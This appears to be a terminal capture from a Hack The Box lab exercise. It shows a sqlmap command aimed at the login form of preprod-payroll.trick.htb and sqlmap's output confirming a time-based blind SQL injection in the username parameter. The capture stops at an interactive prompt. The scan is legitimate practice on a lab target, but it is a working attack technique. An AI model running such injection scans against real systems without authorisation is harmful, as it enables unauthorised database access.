 ┌──(kali㉿kali)-[~]
└─$ sqlmap 'http://preprod-payroll.trick.htb/ajax.php?action=login' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0' -H 'Accept: */*' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Content-Typ
e: application/x-www-form-urlencoded; charset=UTF-8' -H 'X-Requested-With: XMLHttpRequest' -H 'Origin: http://preprod-payroll.trick.htb' -H 'Connection: keep-alive' -H 'Referer: http://preprod-payroll.trick.htb/login.php' -H 'Cookie: PH
PSESSID=de4repuqvh7vstfs7st4hra8hs' --data-raw 'username=Administrator&password='
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 12:24:53 /2022-10-10/
[12:24:53] [WARNING] provided value for parameter 'password' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[12:24:53] [INFO] testing connection to the target URL
[12:24:53] [INFO] testing if the target URL content is stable
[12:24:54] [INFO] target URL content is stable
[12:24:54] [INFO] testing if POST parameter 'username' is dynamic
[12:24:54] [WARNING] POST parameter 'username' does not appear to be dynamic
[12:24:54] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[12:24:54] [INFO] testing for SQL injection on POST parameter 'username'
[12:24:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:24:54] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:24:54] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:24:54] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:24:54] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[12:24:55] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[12:24:55] [INFO] testing 'Generic inline queries'
[12:24:55] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:24:55] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[12:24:55] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[12:24:55] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:25:05] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]